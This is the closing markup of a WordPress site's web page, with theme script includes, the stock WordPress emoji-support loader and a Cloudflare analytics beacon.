{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/news-bulletin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/slick.min.js?ver=20151215" id="silck-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/bootstrap.min.js?ver=20151215" id="bootstrap-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/assets/js/main.js?ver=20151215" id="news-bulletin-custom-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/navigation.js?ver=20151215" id="news-bulletin-navigation-js"></script>
<script type="text/javascript" src="http://dressupclothesforkids.com/wp-content/themes/news-bulletin/js/skip-link-focus-fix.js?ver=20151215" id="news-bulletin-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://dressupclothesforkids.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://dressupclothesforkids.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f79067c849604d8aa65f5832add1eb6f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
